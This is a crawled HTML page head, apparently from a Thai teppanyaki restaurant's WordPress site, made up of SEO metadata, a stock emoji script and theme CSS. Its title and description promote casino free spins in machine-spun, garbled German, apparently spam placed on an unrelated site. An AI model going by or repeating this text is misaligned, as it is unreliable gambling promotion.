

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/
body_size: 22261
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Freispiele Exklusive Einzahlung 2022 Neu" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
			<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honoteppanyaki.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Freispiele Exklusive Einzahlung 2022 Neu - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ</title>
	<link rel="canonical" href="https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freispiele Exklusive Einzahlung 2022 Neu - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="og:description" content="Content Novoline Within Ihr Heutigen Zeitform Special Features: Abzüglich Freispiele and Bonusrunden Neue Freispiele 2022 Sofortig Genug Kostenlose Automatenspiele Getestet? Nach Slots Nachrichtengehalt Erfahrt Der Was auch immer Übers Echtgeld Welches wird within Starburst ziemlich reibungslos dahinter abstellen, daselbst unser Gewinnkombinationen bei ein linken zur rechten Zylinder gewertet sind and nachträglich auch umgekehrt! Sie sollten [&hellip;]" />
	<meta property="og:url" content="https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="article:published_time" content="2023-02-02T02:44:12+00:00" />
	<meta property="article:modified_time" content="2023-03-04T07:44:13+00:00" />
	<meta property="og:image" content="https://www.oceandowns.com/wp-content/uploads/2018/04/ocean-downs-gaming-table-games.png" />
	<meta name="author" content="honosupersushi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honosupersushi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/","url":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/","name":"Freispiele Exklusive Einzahlung 2022 Neu - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","isPartOf":{"@id":"https://honoteppanyaki.com/#website"},"primaryImageOfPage":{"@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/#primaryimage"},"image":{"@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/#primaryimage"},"thumbnailUrl":"https://www.oceandowns.com/wp-content/uploads/2018/04/ocean-downs-gaming-table-games.png","datePublished":"2023-02-02T02:44:12+00:00","dateModified":"2023-03-04T07:44:13+00:00","author":{"@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38"},"breadcrumb":{"@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/#primaryimage","url":"https://www.oceandowns.com/wp-content/uploads/2018/04/ocean-downs-gaming-table-games.png","contentUrl":"https://www.oceandowns.com/wp-content/uploads/2018/04/ocean-downs-gaming-table-games.png"},{"@type":"BreadcrumbList","@id":"https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://honoteppanyaki.com/"},{"@type":"ListItem","position":2,"name":"Freispiele Exklusive Einzahlung 2022 Neu"}]},{"@type":"WebSite","@id":"https://honoteppanyaki.com/#website","url":"https://honoteppanyaki.com/","name":"Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","description":"Honoteppanyaki ร้านอาหารญี่ปุ่น ที่รสชาติอร่อยแบบสไตล์ไทยๆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://honoteppanyaki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38","name":"honosupersushi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","caption":"honosupersushi"},"url":"https://honoteppanyaki.com/author/honosupersushi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ &raquo; Feed" href="https://honoteppanyaki.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/honoteppanyaki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://honoteppanyaki.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1723213885' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.30.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='progression-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A400%2C500%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/css/progression_studios_custom_styles.css?ver=6.6.2' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	body #logo-pro img {
		width:155px;
		padding-top:8px;
		padding-bottom:8px;
	}
	.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link:hover, #boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover, #boxed-layout-pro #content-pro .star-rating, #boxed-layout-pro ul.products li.product .star-rating, a, .progression-post-meta i {
		color:#dd3333;
	}
	a:hover {
		color:#000000;
	}
	#poker-dice-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
	
	
		 header#masthead-pro:after { display:block; background:#ffffff;
	}
	
		 .progression-sticky-scrolled  header#masthead-pro:after { display:block; background:#ffffff;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cd181f;
		background-image:url();
		padding-top:30px;
		padding-bottom:30px;
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
	#page-title-pro {border-top:8px solid #cd181f;}
	.sidebar h4.widget-title:after {background:rgba(255,255,255,  0.18);}
	.sidebar ul ul, .sidebar ul li, .widget .widget_shopping_cart_content p.buttons { border-color:rgba(255,255,255,  0.12); }
	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		background-color: #000000;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		background-color: rgba(255,255,255, 0.08);
	}
	
	
	.progression-studios-feaured-image {background:;}
	.progression-studios-default-blog-overlay:hover a img, .progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#ffffff;}
	h2.progression-blog-title a:hover {color:#ffc900;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: rgba(255,255,255, 0.08);
	}
	
	.widget_rating_filter ul li.wc-layered-nav-rating  a .star-rating, .woocommerce ul.product_list_widget li .star-rating, p.stars a, p.stars a:hover, .woocommerce-shop-single .star-rating, #boxed-layout-pro .woocommerce ul.products li.product .star-rating { color:#ffffff; }
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active, body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {border-bottom:3px solid #be7900; }  .tagcloud a {border-bottom:2px solid #be7900;}
	
	body .woocommerce .woocommerce-MyAccount-content  {
		border-color:#febd00;
	}
	.flex-direction-nav a:hover, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
		background:#febd00;
		color:#694900;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#febd00;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#febd00;
	}
	.wp-block-button a.wp-block-button__link,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, .wpcf7-form input.wpcf7-submit, #respond input.submit,
	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button, .tagcloud a, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .infinite-nav-pro a, #newsletter-form-fields input.button, a.progression-studios-button, .post-password-form input[type=submit], #respond input#submit {
		font-size:16px;
		background:#febd00;
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		background:#febd00;
		color:#694900;
	}
	.progression-page-nav a:hover span {
		color:#694900;
	}
	#progression-checkout-basket a.cart-button-header-cart {
		background:#febd00 !important;
		color:#694900 !important;
	}
	#progression-checkout-basket a.cart-button-header-cart:hover {
		background:#be7900 !important;
		color:#ffffff !important;
	}
	
